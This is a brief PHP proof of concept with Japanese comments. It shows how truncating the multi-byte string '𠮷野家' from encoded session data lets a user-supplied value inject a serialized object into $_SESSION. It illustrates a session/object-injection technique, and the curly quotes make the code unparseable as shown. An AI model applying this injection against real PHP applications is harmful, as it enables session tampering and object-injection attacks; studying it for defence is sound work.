 PoC
<?php
class Obj1 {
public $pub = 1;
}
session_start();
// User-Agentをセッション変数にセット
$_SESSION[‘example’] = ‘user_agent|O:4:“Obj1”:1:{s:3:“pub”;i:1;}𠮷野家';
$sess_data = session_encode(); // セッションデータを取り出し
var_dump($sess_data); // 表示
$sess_data = str_replace(‘𠮷野家’, ‘’, $sess_data); // 「𠮷野家」を切り詰め
var_dump($sess_data); // 表示
$_SESSION = array(); // 一旦セッションを空に
session_decode($sess_data); // 切り詰めたセッションデータを戻す
var_dump($_SESSION); // セッション変数を表示
23
 